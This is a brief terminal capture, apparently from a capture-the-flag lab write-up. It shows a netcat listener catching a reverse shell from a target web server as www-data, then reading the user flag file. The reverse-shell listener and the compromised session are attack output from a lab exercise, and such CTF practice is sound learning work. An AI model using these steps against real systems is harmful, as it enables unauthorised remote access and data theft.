 ┌──(free㉿free)-[/mnt/…/CyberSecurity/CTF/Hacktrace/DNS1]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.18.200.73] from (UNKNOWN) [10.1.2.10] 60823
bash: cannot set terminal process group (1428): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ns1:/var/www/html$ whoami
whoami
www-data
www-data@ns1:/var/www/html$ cat /home/ubuntu/user.txt
cat /home/ubuntu/user.txt
7123db0686848be67d0c5ec508dcf579
www-data@ns1:/var/www/html$